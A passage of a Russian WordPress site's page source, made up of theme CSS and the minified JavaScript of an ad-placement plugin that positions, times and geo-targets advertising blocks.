.show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#63a526 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#63a526}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#f41000}.child-categories ul li a{border-color:#f41000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#219108}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#219108}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#219108}.post-box--card:hover{box-shadow: inset 0 0 0 1px #219108}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #219108}@media (min-width: 768px){.site-header{background-repeat:repeat}}body{font-family:"Open Sans" ,"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:17px;line-height:1.3;}.site-title, .site-title a{font-size:25px;line-height:2;font-weight:bold;}.site-description{font-family:"Exo 2" ,"Helvetica Neue", Helvetica, Arial, sans-serif;}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/profytarget.ru\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var 